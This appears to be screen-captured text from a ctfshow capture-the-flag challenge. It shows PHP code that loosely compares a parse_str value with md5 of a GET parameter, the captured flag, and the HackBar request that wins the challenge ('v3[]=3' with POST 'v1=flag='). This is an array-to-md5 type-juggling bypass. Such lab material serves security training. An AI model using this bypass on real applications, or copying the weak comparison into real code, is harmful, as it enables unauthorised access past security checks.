 highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
if(isset($_POST['v1'])){
$v1 = $_POST['v1'];
$v3 = $_GET['v3'];
parse_str($v1,$v2);
if($v2['flag']==md5($v3)){
echo $flag;
}
}
?>
ctfshow{ce9de12c-cce4-450a-840e-80068c5b922f}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://aa589af7-3c20-43ba-887a-75e70a0edbc7.challenge.ctf.show/?v3[]=3
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
v1=flag= Upgrade-Insecure-Requ